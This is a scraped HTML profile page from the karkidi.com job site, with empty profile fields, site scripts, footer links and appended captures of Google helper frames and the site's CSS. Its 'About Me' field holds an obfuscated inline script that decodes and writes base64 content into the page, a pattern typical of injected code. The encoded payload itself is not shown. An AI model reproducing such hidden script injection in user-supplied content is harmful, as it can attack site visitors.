  </div>
  <div class="general-padding job_sicker_profile">
    <div class="container">
      <div class="job-detail-main">
        <div class="back-to-search">Posted on:17 Sep 2021 </div>
        <div class="border2"><div class="job-detail bg-white">
          <div class="job-heder">
            <div class="job-heder-title">
                <div class="pull-left">
                    <div class="user-img">
                        <img alt="Charles Conway" title="Charles Conway" src="https://www.karkidi.com/themes-nct/images/user_img.png">
                    </div>
                    <div class="user-detail">
                        <h1 class="common-title">Charles Conway</h1>
                        <p></p>
                        <p><i class="fa fa fa-map-marker"></i> No Location <span>|</span>  </p>
                    </div>
                 </div>
            </div>
            <div class="clearfix"></div>
            <div class="martop20"></div>
            <div class="border"></div>
          <div class="left">
            <ul class="job-description-left">
              <li>
                <h2 class="job-title">Email ID</h2>
                <span class="text-black">Click <a href='javascript:void(0)' onclick="javascript:$('#loginform').trigger('click');$('html, body').animate({ scrollTop: 0 }, 'slow');">here</a> to view</span> </li>
              <li>
                <h2 class="job-title">Address</h2>
                <span class="text-black">Click <a href='javascript:void(0)' onclick="javascript:$('#loginform').trigger('click');$('html, body').animate({ scrollTop: 0 }, 'slow');">here</a> to view</span> </li>
              <li>
                <h2 class="job-title">Current Location</h2>
                <span class="text-black">No Location</span> </li>
              <li>
                <h2 class="job-title">Job Preferred Location</h2>
                <span class="text-black"></span> </li>
              <li>
                <h2 class="job-title">Phone Number</h2>
                <span class="text-black">Click <a href='javascript:void(0)' onclick="javascript:$('#loginform').trigger('click');$('html, body').animate({ scrollTop: 0 }, 'slow');">here</a> to view</span> </li>
              <li>
                <h2 class="job-title">Industry Type</h2>
                <span class="text-black"></span> </li>
              <li>
                <h2 class="job-title">Preferred Industry</h2>
                <span class="text-black"></span> </li>
            </ul>
          </div>
          <div class="right">
            <div class="job-description-right">
              <div class="job-skills">
                <h2 class="job-title text-black">About Me</h2>
                <p class="text-black weight200"></p>
                <script> document.write(atob("[base64]")); </script>
              </div>
              <div class="job-skills">
                <h2 class="job-title text-black">Education</h2>
                <div class="clearfix"></div>
                <div class="martop10"></div>
                    <div class="table-responsive">
                        <table class="table">
                        <tr>
                            <th>Degree</th>
                            <th>Institute</th>
                            <th>Years of Passing</th>
                            <th>Percentage</th>
                        </tr>
                                            </table>
                    </div>
              </div>
              <div class="job-skills">
                <h2 class="job-title text-black">Past Employer</h2>
                <div class="clearfix"></div>
                <div class="martop10"></div>
                    <div class="table-responsive">
                        <table class="table">
                          <tr>
                              <th>Experience</th>
                              <th>Employer Name</th>
                              <th>Designation</th>
                              <!-- <th>Date</th> -->
                              <th>Location</th>
                          </tr>
                                                </table>
                    </div>
              </div>
            </div>
          </div>
        </div>  <div class="clearfix"></div></div>
      </div>
    </div>
  </div>
  
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Charles Conway",
    "item": "https://www.karkidi.com/themes-nct/images/user_img.png"
  }]
}
</script>

</section>
<div class="clearfix"></div>
        </div>

        <!-- Modal For send message to seeker -->
<div class="modal fade" id="seekerSendMsg" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content" id="showLoader1">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title" id="myModalLabel1">Send User Message</h4>
            </div>
            <form name="sendMessage" id="sendMessage" method="POST" >
                <div class="modal-body">
                    <div class="container">
                        <div class="form-group row" >
                            <div class="col-sm-4">
                                <div class="form-check">
                                    <label class="form-check-label">
                                        <input class="form-check-input msgTypes" type="radio" name="msgType" id="sndMsg" data-id="sndMsg" value="sndMsg" checked="">
                                        Send Only Message
                                    </label>
                                </div>
                                <div class="form-check">
                                    <label class="form-check-label">
                                        <input class="form-check-input msgTypes" type="radio" name="msgType" id="sndInv" data-id="sndInv" value="sndInv">
                                        Send Invitation
                                    </label>
                                </div>
                            </div>
                        </div>
                        <div class="form-group row" id="showJobs" >
                            <label for="jobList" class="col-sm-2 col-form-label">Please Select Job *</label>
                            <div class="col-sm-4">
                                <select class="form-control" name="jobList" id="jobList">
                                    <option value=''>Select Folder</option>
                                </select>
                            </div>
                        </div>
                        <div class="form-group row" id="showSubjects" >
                            <label for="msgsubject" class="col-sm-2 col-form-label">Enter Subject *</label>
                            <div class="col-sm-4">
                                <input type="text" class="form-control" id="msgsubject" name="msgsubject" placeholder="Enter subject Name">
                            </div>
                        </div>
                        <div class="form-group row"  >
                            <label for="msgdesciption" class="col-sm-2 col-form-label">Enter Description *</label>
                            <div class="col-sm-4">

                                <textarea class="form-control" name="msgdesciption" id="msgdesciption" placeholder="Enter Description"></textarea>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <input type="hidden" name="allUserId" id="allUserId" >
                    <input type="hidden" name="action" value="sendMsgToSeeker">
                    <input type="hidden" name="invUserId" id="invUserId" >

                    <div id="btnClass">
                        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                        <button type="button" name="sendMsg" id="sendMsg" value="sendMsg" class="btn btn-primary">Send Message</button>
                        <button type="button" name="sendInvitaionBtn" id="sendInvitaionBtn" value="sendInvitaionBtn" class="btn btn-primary">Send Invitation</button>
                    </div>
                    <div id="loaderClassMsg"></div>
                    <div id="loaderClassInvite"></div>
                </div>
            </form>
        </div>
    </div>
</div>

<div class="clearfix"></div>
<!-- Footer Saction -->
<footer class="nct-common-footer">
    <div class="container">

            <div class="footer-navigation">
            <div class="footer-nav"><h2 class="title-nav-footer">Category</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/Category/data-scientist-jobs" title="Data Scientist" target="_blank">Data Scientist</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/machine-learning-engineer-jobs" title="Machine Learning Engineer" target="_blank">Machine Learning Engineer</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/senior-software-engineer-jobs" title="Senior Software Engineer" target="_blank">Senior Software Engineer</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/senior-data-scientist-jobs" title="Senior Data Scientist" target="_blank">Senior Data Scientist</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/software-engineer-jobs" title="Software Engineer" target="_blank">Software Engineer</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/senior-machine-learning-engineer-jobs" title="Senior Machine Learning Engineer" target="_blank">Senior Machine Learning Engineer</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/senior-product-manager-jobs" title="Senior Product Manager" target="_blank">Senior Product Manager</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/staff-software-engineer-jobs" title="Staff Software Engineer" target="_blank">Staff Software Engineer</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/senior-data-engineer-jobs" title="Senior Data Engineer" target="_blank">Senior Data Engineer</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Category/ai-engineer-jobs" title="AI Engineer" target="_blank">AI Engineer</a></li></ul></div><div class="footer-nav"><h2 class="title-nav-footer">Company</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/Company/google-jobs" title="Google" target="_blank">Google</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/nvidia-jobs" title="NVIDIA" target="_blank">NVIDIA</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/apple-inc-jobs" title="Apple Inc." target="_blank">Apple Inc.</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/quora-inc-jobs" title="Quora, Inc." target="_blank">Quora, Inc.</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/jpmorgan-chase-jobs" title="JPMorgan Chase" target="_blank">JPMorgan Chase</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/meta-platforms-inc-jobs" title="Meta Platforms, Inc." target="_blank">Meta Platforms, Inc.</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/adobe-jobs" title="Adobe" target="_blank">Adobe</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/hewlett-packard-company-jobs" title="Hewlett-Packard Company" target="_blank">Hewlett-Packard Company</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/ibm-jobs" title="IBM" target="_blank">IBM</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Company/pfizer-inc-jobs" title="Pfizer Inc." target="_blank">Pfizer Inc.</a></li></ul></div><div class="footer-nav"><h2 class="title-nav-footer">Industry</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/Industry/information-technology-jobs" title="Information Technology" target="_blank">Information Technology</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/legal-jobs" title="Legal" target="_blank">Legal</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/artificial-intelligence-company-jobs" title="Artificial intelligence" target="_blank">Artificial intelligence</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/engineering-jobs" title="Engineering" target="_blank">Engineering</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/education-jobs" title="Education" target="_blank">Education</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/healthcare-jobs" title="Healthcare" target="_blank">Healthcare</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/human-resources-jobs" title="Human-Resources" target="_blank">Human-Resources</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/construction-jobs" title="Construction" target="_blank">Construction</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/telecommunications-jobs" title="Telecommunications" target="_blank">Telecommunications</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Industry/power-supply-jobs" title="Power Supply" target="_blank">Power Supply</a></li></ul></div><div class="footer-nav"><h2 class="title-nav-footer">Location</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/Location/United--States-jobs" title="United States" target="_blank">United States</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/San--Francisco-CA-USA-jobs" title="San Francisco, CA, USA" target="_blank">San Francisco, CA, USA</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/New--York-NY-USA-jobs" title="New York, NY, USA" target="_blank">New York, NY, USA</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/Seattle-WA-USA-jobs" title="Seattle, WA, USA" target="_blank">Seattle, WA, USA</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/London-UK-jobs" title="London, UK" target="_blank">London, UK</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/Bengaluru-Karnataka-India-jobs" title="Bengaluru, Karnataka, India" target="_blank">Bengaluru, Karnataka, India</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/Bangalore-Karnataka-India-jobs" title="Bangalore, Karnataka, India" target="_blank">Bangalore, Karnataka, India</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/Chicago-IL-USA-jobs" title="Chicago, IL, USA" target="_blank">Chicago, IL, USA</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/Mountain--View-CA-USA-jobs" title="Mountain View, CA, USA" target="_blank">Mountain View, CA, USA</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Location/Toronto-ON-Canada-jobs" title="Toronto, ON, Canada" target="_blank">Toronto, ON, Canada</a></li></ul></div><div class="footer-nav"><h2 class="title-nav-footer">Skill</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/Skill/machine-learning-techniques-jobs" title="Machine learning techniques" target="_blank">Machine learning techniques</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/python-programming-jobs" title="Python Programming" target="_blank">Python Programming</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/aartificial-intelligence-jobs" title="Aartificial intelligence" target="_blank">Aartificial intelligence</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/effective-communication-skills-jobs" title="Effective communication skills" target="_blank">Effective communication skills</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/data-science-techniques-jobs" title="Data science techniques" target="_blank">Data science techniques</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/sql-jobs" title="SQL" target="_blank">SQL</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/aws-jobs" title="AWS" target="_blank">AWS</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/pytorch-jobs" title="PyTorch" target="_blank">PyTorch</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/design-jobs" title="Design" target="_blank">Design</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Skill/c-plus-plus-jobs" title="C++" target="_blank">C++</a></li></ul></div><div class="footer-nav"><h2 class="title-nav-footer">Job Type</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/JobType/full-time-jobs" title="Full Time" target="_blank">Full Time</a></li><li><a href="https://www.karkidi.com/Find-Jobs/JobType/remote-jobs" title="Remote" target="_blank">Remote</a></li><li><a href="https://www.karkidi.com/Find-Jobs/JobType/part-time-jobs" title="Part Time" target="_blank">Part Time</a></li><li><a href="https://www.karkidi.com/Find-Jobs/JobType/contract-jobs" title="Contract" target="_blank">Contract</a></li><li><a href="https://www.karkidi.com/Find-Jobs/JobType/freelance-jobs" title="Freelance" target="_blank">Freelance</a></li><li><a href="https://www.karkidi.com/Find-Jobs/JobType/work-from-home-jobs" title="Work from Home" target="_blank">Work from Home</a></li><li><a href="https://www.karkidi.com/Find-Jobs/JobType/hybrid-jobs" title="Hybrid" target="_blank">Hybrid</a></li></ul></div><div class="footer-nav"><h2 class="title-nav-footer">Education</h2><ul><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-computer-science-jobs" title="" target="_blank">Degree in Computer Science</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-computer-engineering-jobs" title="" target="_blank">Degree in Computer Engineering</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-data-science-jobs" title="" target="_blank">Degree in Data Science</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-machine-learning-jobs" title="" target="_blank">Degree in Machine Learning</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-statistics-jobs" title="" target="_blank">Degree in Statistics</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-mathematics-jobs" title="" target="_blank">Degree in Mathematics</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/masters-degree-jobs" title="" target="_blank">Masters degree</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-artificial-intelligence-ai-jobs" title="" target="_blank">Degree in Artificial intelligence- AI</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/phd-degree-jobs" title="" target="_blank">PhD Degree</a></li><li><a href="https://www.karkidi.com/Find-Jobs/Education/degree-in-analytics-jobs" title="" target="_blank">Degree in Analytics</a></li></ul></div>            <div class="clearfix"></div>
        </div>
        <hr>
            <ul class="end-nav">
        <li> <a href="https://www.karkidi.com/Membership-Plans" title="Membership Plans" rel="nofollow" target="_blank">Membership Plans</a></li><li> <a href="https://www.karkidi.com/contactus" title="Contact Us" rel="nofollow" target="_blank">Contact Us</a></li><li> <a href="https://www.karkidi.com/content/61/privacy" title="Privacy Policy" rel="nofollow" target="_blank">Privacy Policy</a></li><li> <a href="https://www.karkidi.com/content/62/about-us" title="About Us" rel="nofollow" target="_blank">About Us</a></li><li> <a href="https://www.karkidi.com/content/66/on-demand-tech-talent" title="On-Demand Tech Talent" rel="nofollow" target="_blank">On-Demand Tech Talent</a></li><li> <a href="https://www.karkidi.com/Employer-Profile/111-karkidi-jobs" title="Jobs at Karkidi" rel="nofollow" target="_blank">Jobs at Karkidi</a></li>        </ul>
        <div class="col-xs-12 col-md-6 col-sm-8 col-lg-6 padleft0">
        <div class="copytexts"> 
    <p class="copywrite-text">© Copyright 2025 <a title="Karkidi" target="_blank" rel="nofollow" href="https://www.karkidi.com/">Karkidi</a>. All Rights Reserved.</p>
    <div class="space15"></div>
</div>        </div>
        <div class="col-xs-12 col-md-6 col-sm-4 col-lg-6 text-right text-res-left">
            <ul class="social-icon">
                <li><a href="https://www.facebook.com/Karkidijob/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                <li><a href="https://twitter.com/karkidijob" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i> </a></li>
                <!--  <li><a href="http://www.google.com" target="_blank"><i class="fa fa-google-plus-square" aria-hidden="true"></i> </a></li> -->
                <li><a href="https://www.linkedin.com/company/karkidijob/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i> </a></li>
            </ul>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>

<!--modal-->
<div id="pwdModal" class="modal fade forget-pwd" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog">
  <div class="modal-content">
      <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
          <h2 class="text-center">What's My Password?</h2>
      </div>
      <div class="modal-body">
          <div class="col-md-12">
                <div class="panel panel-default">
                    <div class="panel-body">
                        <div class="text-center">
                            <form  action="https://www.karkidi.com/modules-nct/home-nct/index.php" name="forgotPassword" id="forgotPassword"  method="post" >
                                <div class="panel-body">
                                    <p >If you have forgotten your password you can reset it here.</p>
                                    <fieldset>
                                        <div class="form-group">
                                            <input class="form-control" placeholder="E-mail Address" name="email" type="email">
                                            <input  name="action" type="hidden" value="forgotPassword">
                                        </div>

                                    </fieldset>
                                    <!-- <input name="forgotPasswordBtn" class="btn btn-lg btn-primary btn-block" value="Send My Password" type="submit">  -->
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
      </div>
      <div class="modal-footer">
          <div class="col-md-12">
          <!-- <input name="forgotPasswordBtn" class="btn btn-lg btn-primary btn-block" value="Send My Password" type="submit"> -->
          <button class="btn btn-primary" name="forgotPasswordBtn" id="forgotPasswordBtn" value="Send My Password" type="submit" aria-hidden="true">Submit</button>
          <button class="btn e-zone-btn" data-dismiss="modal" aria-hidden="true">Cancel</button>
          </div>
      </div>
  </div>
  </div>
</div>




<!-- ENd of Footer template file Desing  -->


<!-- <script type="text/javascript" src=""></script>
 -->
<script type="text/javascript" src="https://www.karkidi.com/includes-nct/javascript-nct/jquery.cycle.all.js"></script>

<!-- Bootstrap Core JavaScript -->
<script src="https://www.karkidi.com/includes-nct/javascript-nct/bootstrap.min.js"></script>

<!-- carousel -->
<script src="https://www.karkidi.com/includes-nct/javascript-nct/owl.carousel.min.js"></script>
<script>
    $('.owl-carousel').owlCarousel({

    loop:true,
    margin:10,
	autoplay:true,
    nav:false,
    responsive:{
        0:{
            items:1
        },
		480:{
            items:2
        },
        768:{
            items:3
        },
        1000:{
            items:4
        },
        1200:{
            items:6
        }
    }
});
</script>

<!--Job Details (Similer Jobs)-->
<script>

    $('.owl-carousel-Similer_Jobs').owlCarousel({

    loop:true,
    margin:10,
    autoplay:true,
    nav:true,
    responsive:{
        0:{
            items:1,
            nav:false
        },
        480:{
            items:2
        },
        768:{
            items:3
        },
        1000:{
            items:4
        },
        1200:{
            items:2
        }
    }
});
    </script>

<script>
$(window).load(function() {
    $("#showJobs").hide();
    $("#sendInvitaionBtn").hide();
});




    $(document).on("change", ".msgTypes", function() {

        var type = $(this).data("id");
        if (type == "sndMsg") {
            $("#showSubjects").show();
            $("#showJobs").hide();

            $("#sendInvitaionBtn").hide();
            $("#sendMsg").show();
            $("input[type=hidden][name=action]").attr('value','sendMsgToSeeker');
            $("#myModalLabel1").html('Send User Message');

        } else {
            $("#showSubjects").hide();
            $("#showJobs").show();

            $("#sendMsg").hide();
            $("#sendInvitaionBtn").show();
            $("input[type=hidden][name=action]").attr('value','sendInvitaion');
            $("#myModalLabel1").html('Send User Invitation');

            $.ajax({

                url: SITE_URL + "Ajax_Home",
                type: "post",
                dataType: "json",
                data: {
                    action: 'loadJobs'
                },
                cache: false,
                beforeSend: function() {

                },
                ajaxComplete: function() {

                },
                success: function(data) {
                    if (data.errorType == "success") {
                        $("#jobList").empty();
                        $("#jobList").append(data.optionData);
                    } else {
                        toastr[data.errorType](data.message);
                        $('#seekerSendMsg').data('bs.modal', null);
                        $(".close").click();
                    }
                }
            });
    }
});


$(document).ready(function() {
    //old syntax -
    //code send single data
    // popup for single resume save
    $(document).on('click','.clsUserSendMsg',function(event){
                            toastr['error']("Please Login as Employer");
            });


    //code for chekck all check box
    $("#selecteAllUser").on("change",function(){
        if($(this).is(":checked"))
        {
            $(".userchk").prop('checked',true);
        }else{
            $(".userchk").prop('checked',false);
        }
    });

    // Code for multiple
    $(document).on("click",'#allUserSendMsg',function(){
            getAllCheckIdSeeker();
                                     toastr['error']("Please Login as Employer");
                });
    //single Check box change event
    $(".userchk").on("change",function(){
            getAllCheckIdSeeker();
    });
    function getAllCheckIdSeeker()
    {
        var AllCheckedId = [];
        $.each($("input[name='selectedUser']:checked"),function(){
            AllCheckedId.push($(this).val());
        });
        var allId = (AllCheckedId.join(","));
        if(allId == "" || allId == null )
        {
            $("#allUserId").val('');
            $("#invUserId").val('');
        }else{
            $("#allUserId").val(allId);
            $("#invUserId").val(allId);
        }
    }

    // send message popup validate
    $("#sendMsg").on("click",function(){

        if($("#sendMessage").valid())
        {
            var formData = $("#sendMessage").serialize();
            $.ajax({
                url     : "https://www.karkidi.com/Ajax_Home",
                type    : "POST",
                dataType : "json",
                data    :  formData,
                async   : false,
                beforeSend : function(){
                    $("#btnClass").hide();
                    $("#loaderClassMsg").html('<img src="https://www.karkidi.com/themes-nct/images/ajax-loader.gif"/>');
                },
                success : function(data){
                    $("#btnClass").show()
                    $("#loaderClassMsg").hide();
                    if(data.errorType == "success")
                    {
                        toastr[data.errorType](data.message);
                    }else{
                        toastr[data.errorType](data.message);
                    }
                    $('#seekerSendMsg').data('bs.modal', null);
                    $(".close").click();
                },
                complete : function(){

                }
            });
        }

    });

    $("#sendInvitaionBtn").on("click", function() {

        if ($("#sendMessage").valid()) {
            var formData = $("#sendMessage").serialize();
            var ImgPath = SITE_IMG + "ajax-loader.gif";
            $.ajax({
                url: SITE_URL + "Ajax_Home",
                type: "POST",
                dataType: "json",
                data: formData,
                async: false,
                beforeSend: function() {
                    $("#btnClassInvite").hide();
                    $("#loaderClassInvite").html('<img src="' + ImgPath + '"/>');
                },
                success: function(data) {
                    $("#btnClassInvite").show()
                    $("#loaderClassInvite").hide();
                    if (data.errorType == "success") {
                        toastr[data.errorType](data.message);
                    } else {
                        toastr[data.errorType](data.message);
                    }
                    $('#seekerSendMsg').data('bs.modal', null);
                    $(".close").click();
                },
                complete: function() {

                }

            });
        }

    });


    $('#seekerSendMsg').on('hidden.bs.modal', function () {
            $('.modal-body').find('lable,input,textarea').val('');
    });

    $("#sendMessage").validate({
            rules : {
                        msgsubject : {required : true},
                        msgdesciption : {required : true}
            },
            messages : {
                        msgsubject : "Please Enter Subject",
                        msgdesciption : "Please Enter Description"
            }

    });

    //old code
    $(document).on('click','#loginform', function () {
        $("#loginarrow").toggle();
        $(".login-popup-main").toggle();
    });
});

$("#forgotPasswordBtn").on("click",function(){
    if($("#forgotPassword").valid() == true)
    {
        $("#forgotPassword").submit();
    }
});

$("#forgotPassword").validate({
    rules : {
        email : {
            required : true,
            email : true
        }
    },
    messages : {
        email : {
            required : "Please Enter Email Address",
            email : "Please Enter Valid Email Address"
        }
    }
});
</script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl504157'},{'dcenter':'p3'},{'cp_id':'7663882'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html
request_url: https://content.googleapis.com/static/proxy.html?usegapi=1&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: -203
content:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script nonce="d8HMpDN4WTWQtdRH_tVutg">
  window['startup'] = function() {
    googleapis.server.init();
  };
</script>
<script src="https://apis.google.com/js/googleapis.proxy.js?onload=startup" async defer nonce="d8HMpDN4WTWQtdRH_tVutg"></script>
</head>
<body>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PmKyPPHsmCDnPgvoMgl1CA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766493339088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.karkidi.com/themes-nct/css/nct-style.css
body_size: 13439
content:
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
	line-height: 1.6;
	color: #666666;
	background-color: #f5f5f5;
}
ul {
  list-style-type: square;
}
p {
	word-break: break-all;
}
a {
	text-decoration: none;
	transition: all 0.3s ease;
	outline: none;
}
html {
	-webkit-text-stroke: 0.3px;
}
@-moz-document url-prefix() {
	html {
		text-shadow: 0.2px 0.1px 0.2px;
	}
}
.nav > li > a:focus,.nav > li > a:hover {
	background: inherit;
	box-shadow: none;
}
img {
	max-width: 100%;
}
/*---------inner page place holder-------*/
.form-control {
	white-space: nowrap;
	text-overflow: ellipsis;
	font-family: "Open Sans", sans-serif;
	box-shadow: none;
	font-weight: 300;
	position: relative;
	border-radius: 0;
	height: 42px;
}
textarea.form-control {
	white-space: normal;
	text-overflow: inherit;
}
.form-control:focus {
	border-color: #bcbcbc !important;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 4px rgba(0, 0, 0, 0.4)
}
.form-control::-webkit-input-placeholder {
	font-family: "Open Sans", sans-serif;
	font-weight: 300;
	color: #858585;
}
.form-control:-moz-placeholder {
	/* Firefox 18- */
	font-family: "Open Sans", sans-serif;
	font-weight: 300;
	color: #858585;
}
.form-control:-webkit-input-placeholder {
	font-family: "Open Sans", sans-serif;
	font-weight: 300;
	color: #858585;
}
.membership-plans-main .form-control:-webkit-input-placeholder {
	color: #000;
	font-size: 18px;
	font-weight: bold;
}
.membership-plans-main .form-control::-moz-placeholder {
	color: #000;
	font-size: 18px;
	font-weight: bold;
}
.form-control::-moz-placeholder {
	/* Firefox 19+ */
	font-weight: 300;
	color: #666666;
}
.form-control:-ms-input-placeholder {
	font-weight: 300;
	color: #666666;
}
/* body class */
.blue-btn {
	background-color: #674ea7;
	text-transform: uppercase;
	border-radius: 0px;
	box-shadow: none;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
}
.bg-blue {
	background-color: #674ea7;
}
/* common class */
a,button {
	text-decoration: none;
	transition: all 0.3s ease;
	outline: none;
}
.text-green {
	color: #3cba92;
}
.text-blue {
	color: #674ea7;
}
.nav li {
	padding: 24px 0;
}
.navbar-nav > li > a {
	text-transform: uppercase;
	padding: 10px 15px;
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	box-shadow: none;
	border: none;
}
.navbar-nav > li > a:hover {
	color: #000;
	background: transparent;
}
.navbar-custome {
	background-color: rgba(0, 0, 0, 0.4);
	border-bottom: none;
}
.bg-custome {
	-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 5px rgba(0, 0, 0, .25);
	position: relative;
	margin-bottom: 0;
	border-bottom: none;
}
.e-zone-btn {
	background-color: #3cba92;
}
.e-zone-btn:hover {
	background: #674ea7 !important;
	color: #fff !important;
	border-color: #2981B8 !important;
}
.navbar-toggle {
	background-color: #3cba92;
	margin-top: 25px;
	z-index:9999;
}
.icon-bar {
	background-color: #ffffff;
}
.mainPitch {
	position: absolute;
	max-width: 964px;
	width: 100%;
	text-align: center;
	top: 92%;
	left: 0px;
	right: 0px;
	margin: 0 auto;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	/*z-index: 10;
	*/
}
.text-black {
	color: #666666;
	word-break: break-all;
}
.text-greey {
	color: #656565;
	word-break: break-all;
}
.general-padding {
	padding-top: 48px;
	padding-bottom: 48px;
}
.right-btn {
	float: right;
}
.relative {
	position: relative;
}
.font-bold {
	font-weight: bold;
}
.font-normal {
	font-weight: 500;
}
.margin-top40 {
	margin-top: 30px;
}
.margin-right25 {
	margin-right: 25px;
}
.bg-green {
	background: #3cba92;
}
.border {
	background: #e2e2e2;
	height: 1px;
}
.common-title {
	font-weight: bold;
	color: #333366;
	margin-bottom: 25px;
	margin-top: 30px;
}
.star {
	color: #f92321;
}
.border2 {
	border: 2px solid #bbbbbb;
}
.bg-white {
	background: #fff;
}
h1,h2,h3,h4,h5,h6 {
	clear: both;
	margin: 0;
}
h1 {
	font-size: 32px;
	line-height: 1.3846153846;
}
/* top header class */
#header-bg {
